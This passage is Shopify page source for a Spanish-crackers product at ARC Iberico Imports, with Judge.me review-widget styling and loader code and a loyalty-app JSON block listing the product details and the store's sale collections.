IMPORTS","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"ARC IBERICO IMPORTS"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #F66558;--jdgm-secondary-color: rgba(246,101,88,0.1);--jdgm-star-color: #FBCD0A;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #F66558;--jdgm-paginate-color: #F66558;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#F66558}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#F66558}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBCD0A}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ARC IBERICO IMPORTS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/oneloyalty/blocks/widget/6119b281-36ce-42b5-93ab-6aaf5fb224ce -->
<!-- BEGIN app snippet: scriptAppJson -->

<script type="application/json" data-app="one-loyalty-setting">
  {
    "shop": {
     "id": 1541963878,
     "currency": "CAD",
     "shopify_domain": "arc-iberico-imports.myshopify.com",
     "storefront_access_token": ""
    },
    "customer": {
      "id": "",
      "email": "",
      "first_name": "",
      "last_name": "",
      "phone": "",
      "money_format": "${{amount}}", 
      "country": "",
      "country_code": "",
      "language": "en",
      "default_first_name": "",
      "default_last_name": "",
      "default_address1": "",
      "default_address2": "",
      "default_city": "",
      "accepts_marketing": false,
      "isGuest": true,
      "store_credit_balance": null,
      "orders_count": 0
    },
    "template":  "product" , 
    "product":  {"id":1357587447910,"title":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","handle":"pan-de-tapas-homemade-crackers-with-extra-virgin-olive-oil","description":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e","published_at":"2024-07-19T16:42:05-06:00","created_at":"2018-08-01T22:55:37-06:00","vendor":"Pan de Tapas","type":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]","tags":["Buy Spanish Crackers","Buy Squere Piquitos Pan de Tapas Spanish Crackers (160g) Online","cracker","sale","Spanish Crackers","Spanish Crackers Online","Squere Piquitos","Squere Piquitos Pan de Tapas Spanish Crackers"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12459851677798,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CD-087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Square Piquitos \"Pan de Tapas\" Spanish Crackers 160g","public_title":null,"options":["Default Title"],"price":899,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"8414606383047","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"],"featured_image":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","options":["Title"],"media":[{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588962009300,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja.png?v=1682459640","width":1080},{"alt":"Square Piquitos Pan de Tapas Spanish Crackers 160g - ARC IBERICO IMPORTS","id":31588961943764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/arcimports.ca\/cdn\/shop\/files\/Caja3.png?v=1682459640","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eHandmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSTORAGE \u0026amp; CARE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eIn a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSERVING RECOMMENDATION\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis product is the perfect accompaniment to any snack, such as \u003cstrong\u003e\u003ca href=\"https:\/\/arcimports.ca\/collections\/spanish-cheese\" title=\"spanish cheese\"\u003eSpanish Cheese\u003c\/a\u003e\u003c\/strong\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/iberico-charcuterie\" title=\"iberico charcuterie\"\u003e\u003cstrong\u003eCharcuterie\u003c\/strong\u003e\u003c\/a\u003e, \u003ca href=\"https:\/\/arcimports.ca\/collections\/gueyu-mar-charcoal-grilled-premium-conservas\" title=\"gueyu mar\"\u003e\u003cstrong\u003eSeafood Conservas\u003c\/strong\u003e\u003c\/a\u003e. Once you try it you will want to add it to any of your dishes.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINGREDIENTS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eExtra Virgin Olive Oil \"Oro Bailén\" and Organic Virgin Sea Salt.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eContains gluten.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eINCLUDES\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eNet weight 160.\u003c\/p\u003e"} , 
    "product_collections":  [{"id":426019750100,"handle":"10-off-arc-happy-birthday","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2024-07-23T17:39:07-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"10%OFF -ARC HAPPY BIRTHDAY","body_html":"\u003ch4\u003e\u003cstrong\u003e10% OFF\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eCinco Jotas\u003c\/strong\u003e: The pinnacle of Iberian ham, renowned for its unparalleled quality.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSpanish Cheeses\u003c\/strong\u003e: Explore our exquisite range of Spanish cheeses.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePerello\u003c\/strong\u003e: Discover the distinctive taste of these high-quality olives.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eObando\u003c\/strong\u003e: Taste the tradition and quality of our premium products.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePan de Tapas\u003c\/strong\u003e: Perfect for pairing with your favorite Iberian delights.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eDon’t miss out on these fantastic deals! Celebrate our anniversary with exceptional savings on the finest Iberian specialties. Shop now and experience the best of Spain with ARC IBERICO IMPORTS!\u003c\/p\u003e\n\u003c!----\u003e","image":{"created_at":"2024-07-26T15:19:36-06:00","alt":null,"width":1292,"height":538,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/3.png?v=1722028776"}},{"id":445066838228,"handle":"15-off-bfcm-2025","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2025-10-17T16:21:16-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"15% OFF - BFCM 2025","body_html":"\u003cp\u003eTaste Spain’s finest with 15% off a wide selection of gourmet favorites — from Iberico charcuterie and Serrano slices to premium seafood, paprika, and artisan crackers. Ideal for holiday entertaining or gifting.\u003c\/p\u003e","image":{"created_at":"2025-10-20T16:43:00-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/7_18f7d451-76b7-4008-be70-2e5ad41e896e.png?v=1761000180"}},{"id":441122816212,"handle":"20-off-happy-8th-anniversary","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2025-07-11T16:06:58-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"20%OFF -Happy 8th Anniversary","body_html":"\u003cp\u003eSave 20% on cult-favourite pantry staples and deli picks: bold Chorizo de León, rich Serrano ham, Antonio Romero chips, Las Hermanas paprika, Guindilla peppers, artisan jams and stews, Bomba \u0026amp; Albufera rice, and large-size Marcona almonds and pecans. Deeply flavourful, beautifully Spanish.\u003c\/p\u003e","image":{"created_at":"2025-07-28T14:00:51-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/185.png?v=1753732851"}},{"id":432601891028,"handle":"30-off-boxing-day-2025","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2024-12-23T17:00:53-07:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"30% Off Boxing Day Picks","body_html":"\u003cp data-start=\"827\" data-end=\"944\"\u003eEnjoy our biggest Boxing Day savings with \u003cstrong data-start=\"888\" data-end=\"899\"\u003e30% off\u003c\/strong\u003e a curated selection of premium favourites.\u003c\/p\u003e\n\u003cp data-start=\"946\" data-end=\"1117\"\u003eThis limited-time collection features standout products chosen for exceptional value, quality, and seasonality—perfect for stocking up or indulging in something special.\u003c\/p\u003e\n\u003cp data-start=\"1119\" data-end=\"1221\"\u003eOffers are available for a short time only and while quantities last. Once they’re gone, they’re gone.\u003c\/p\u003e","image":{"created_at":"2025-12-16T16:43:51-07:00","alt":null,"width":1920,"height":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/1080x566px_-_Boxing_Day-V2_-arc_Box.png?v=1765928631"}},{"id":427597332692,"handle":"all-our-products","title":"ALL OUR PRODUCTS","updated_at":"2026-01-18T05:02:36-07:00","body_html":"","published_at":"2024-08-26T02:40:05-06:00","sort_order":"best-selling","template_suffix":"collectionsalt27082024","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":164001775718,"handle":"all","title":"All Products","updated_at":"2026-01-18T05:02:36-07:00","body_html":"","published_at":"2020-10-05T15:50:02-06:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candybox_generated"}],"published_scope":"web"},{"id":444794470612,"handle":"bfcm-2025","title":"Black Friday \u0026 Cyber Monday 2025","updated_at":"2026-01-18T05:02:36-07:00","body_html":"\u003cp data-end=\"693\" data-start=\"432\"\u003eDiscover the best deals of the year with our Black Friday \u0026amp; Cyber Monday offers! From premium Spanish hams and gourmet seafood to artisanal snacks and gift boxes — enjoy exclusive discounts on your favorite products for a limited time only.\u003c\/p\u003e","published_at":"2025-10-10T15:43:09-06:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Güeyu Mar"},{"column":"title","relation":"contains","condition":"Whole Medium Squid"},{"column":"title","relation":"contains","condition":"Whole Small Squid"},{"column":"title","relation":"contains","condition":"Alalunga"},{"column":"title","relation":"contains","condition":"Serrano"},{"column":"title","relation":"contains","condition":"Colacao"},{"column":"title","relation":"contains","condition":"Paella Bomba Rice 1kg"},{"column":"title","relation":"contains","condition":"Potato Chips"},{"column":"title","relation":"contains","condition":"Carving kit"},{"column":"title","relation":"contains","condition":"\"Cochinillo\""},{"column":"title","relation":"contains","condition":"Turrones Picó"},{"column":"title","relation":"contains","condition":"El Navarrico"},{"column":"title","relation":"equals","condition":"AR IBERICO IMPORTS Extra Virgin Olive Oil 5L"},{"column":"title","relation":"contains","condition":"(Half Piece)"},{"column":"title","relation":"equals","condition":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed"},{"column":"title","relation":"equals","condition":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin"},{"column":"title","relation":"contains","condition":"Chorizo from León"},{"column":"title","relation":"contains","condition":"Paprika 750g"},{"column":"title","relation":"contains","condition":"Yurrita"},{"column":"title","relation":"contains","condition":"La Brújula"},{"column":"title","relation":"contains","condition":"Square Piquitos"},{"column":"title","relation":"contains","condition":"Iberian Pork"},{"column":"title","relation":"contains","condition":"Gamba Blanca De Huelva"},{"column":"title","relation":"contains","condition":"Perelló"},{"column":"title","relation":"contains","condition":"Bone-in"},{"column":"title","relation":"contains","condition":"Cheese"},{"column":"title","relation":"contains","condition":"Spain in a box"},{"column":"title","relation":"contains","condition":"Cinco Jotas"},{"column":"title","relation":"equals","condition":"ANTONIO ROMERO Hand Carved  Ibérico Ham Bellota Acorn-fed 100g"},{"column":"title","relation":"contains","condition":"freshly sliced"},{"column":"title","relation":"contains","condition":"Rubia Gallega"},{"column":"title","relation":"contains","condition":"Gift Basket"},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO Extra Virgin Olive Oil"},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO \"Campesino\""},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO \"De La Abuela\""},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO Manzanilla Olives"},{"column":"title","relation":"contains","condition":"ANTONIO ROMERO \"Banderillas Picantes\""},{"column":"title","relation":"contains","condition":"Vela"},{"column":"title","relation":"contains","condition":"Morcilla"},{"column":"title","relation":"contains","condition":"Sobrasada"},{"column":"title","relation":"contains","condition":"Panceta"},{"column":"title","relation":"contains","condition":"Chistorra"},{"column":"title","relation":"contains","condition":"Taquitos"},{"column":"title","relation":"contains","condition":"Iberico Charcuterie Selection"},{"column":"title","relation":"contains","condition":"Boiled Octopus Leg 250g"},{"column":"title","relation":"equals","condition":"\"Pimentón Picante de la Vera\" Las Hermanas Smoked Hot Paprika 750g"},{"column":"title","relation":"contains","condition":"Afinox"},{"column":"title","relation":"contains","condition":"Picó"},{"column":"title","relation":"contains","condition":"Xiao Long Bao"},{"column":"title","relation":"equals","condition":"\"Jamón de Cebo Ibérico 50% raza Ibérica\" Ibérico Grain-fed Pork Ham 50% Ibérico Breed (Boneless)"}],"published_scope":"global","image":{"created_at":"2025-10-20T16:03:00-06:00","alt":null,"width":1080,"height":1080,"src":"\/\/arcimports.ca\/cdn\/shop\/collections\/4_dd23652e-b6ae-473a-a80f-02d5a1593dac.png?v=1760997780"}},{"id":432602742996,"handle":"boxing-day-2025","updated_at":"2026-01-18T05:02:36-07:00","published_at":"2024-12-23T17:46:02-07:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Boxing Day 2025: Up to 30% Off","body_html":"\u003cp data-start=\"739\" data-end=\"783\"\u003e\u003cstrong data-start=\"739\" data-end=\"781\"\u003eBoxing Day Savings — Limited Time Only\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"790\" data-end=\"895\"\u003eCelebrate Boxing Day with exclusive, limited-time savings on a curated selection of Spanish favourites.\u003c\/p\u003e\n\u003cp data-start=\"902\" data-end=\"1049\"\u003eFrom everyday essentials to premium delicacies, this is your chance to stock up, treat yourself, or find something special at exceptional prices.\u003c\/p\u003e\n\u003cp data-start=\"1056\" data-end=\"1158\"\u003eOffers are available for a short time only and while quantities last. Once they’re gone, they’re gone.\u003c\/p\u003e"},{"id":59541946470,"handle":"handmade-crackers","title":"Chips \u0026 Crackers","updated_at":"2026-01-18T05:02:36-07:00","body_html":"\u003cp style=\"text-align: left;\"\u003eIn this section we have our selection of gourmet brands of chips and of course what can not miss the best Picos and handmade Regañas. \u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003eThe best brand of Obando gourmet snacks, with its stars products, made with great meticulousness and bringing to the market the latest innovations. You can't miss their Crispy Bread Slices and their Dark version, which leaves no one indifferent. Adding any of their products will turn your recipe into a delicious gourmet dish and give it an innovative touch. \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eWithin our selection of flavours of potato crisps we have salt, caviar, black truffle and of course the one that could not be missed, ham. They are an authentic delight, perfect to eat as a snack or as a nibble when you have guests. \u003c\/div\u003e","published_at":"2018-12-04T01:15:47-07:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"Regaña Artesanas \"Minitos\" Piquinto Style [Handcrafted Crackers]"},{"column":"title","relation":"contains","condition":"Chips"},{"column":"title","relation":"contains","condition":"Obando"}],"published_scope":"global"},{"id":441121177812,"handle":"happy-8th-anniversary-to-us","title":"Happy 8th Anniversary to Us!","updated_at":"2026-01-18T05:02:36-07:00","body_html":"\u003ch3\u003eARC IBERICO IMPORTS' 8th Anniversary Extravaganza!\u003c\/h3\u003e\n\u003cp\u003eJoin us in celebrating eight amazing years of bringing the finest Iberian flavors to your table with our exclusive August promotion! To mark this special occasion, we’re offering incredible discounts across a wide range of our premium products. Whether you're stocking up on your favorites or trying something new, now is the perfect time to indulge.\u003c\/p\u003e","published_at":"2025-07-11T14:49:39-06:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Colacao"},{"column":"title","relation":"contains","condition":"Suckling Pig from Segovia (Spain) - Quarter - 1.3kg (Cochinillo)"},{"column":"title","relation":"contains","condition":"Güeyu Mar"},{"column":"title","relation":"contains","condition":"Alalunga"},{"column":"title","relation":"contains","condition":"Gamba"},{"column":"title","relation":"contains","condition":"Whole Small Squid"},{"column":"title","relation":"contains","condition":"Alcachofas Rellenas"},{"column":"title","relation":"contains","condition":"Abanico Ibérico"},{"column":"title","relation":"contains","condition":"Solomillo de Cerdo Iberico"},{"column":"title","relation":"contains","condition":"Fideuà"},{"column":"title","relation":"contains","condition":"Obando Crispy Gourmet Thins 150g"},{"column":"title","relation":"contains","condition":"Serrano Ham Reserva"},{"column":"title","relation":"contains","condition":"Chorizo from León"},{"column":"title","relation":"contains","condition":"Flavour Spanish Potato Chips"},{"column":"title","relation":"contains","condition":"Black Truffle"},{"column":"title","relation":"contains","condition":"Caramelized Pecan Nuts"},{"column":"title","relation":"contains","condition":"Square Piquitos"},{"column":"title","relation":"contains","condition":"\"Pimentón Picante de La Vera\" Las Hermanas Smoked Hot Paprika 70g"},{"column":"title","relation":"contains","condition":"\"Pimentón Dulce de la Vera\" Las Hermanas Smoked Sweet Paprika 70g"},{"column":"title","relation":"contains","condition":"Nº126 \"Sardinillas Picantes\""},{"column":"title","relation":"contains","condition":"Nº122 \"Sardinas Xeito\""},{"column":"title","relation":"contains","condition":"Nº35 \"Sardinas Guisadas Xoubas\""},{"column":"title","relation":"contains","condition":"Guindillas\" Pickled Guindilla Peppers 1800g"},{"column":"title","relation":"contains","condition":"Mermelada"},{"column":"title","relation":"contains","condition":"Salsa Romesco"},{"column":"title","relation":"contains","condition":"Salsa Brava"},{"column":"title","relation":"contains","condition":"Crema Verduras"},{"column":"title","relation":"contains","condition":"Fumet Pescado"},{"column":"title","relation":"contains","condition":"Caldo De Cocido"},{"column":"title","relation":"contains","condition":"Rice 1kg"},{"column":"title","relation":"contains","condition":"Hand Carved Ibérico"},{"column":"title","relation":"contains","condition":"Hand carved Ibérico Cebo de Campo Grass-Fed Pork Ham 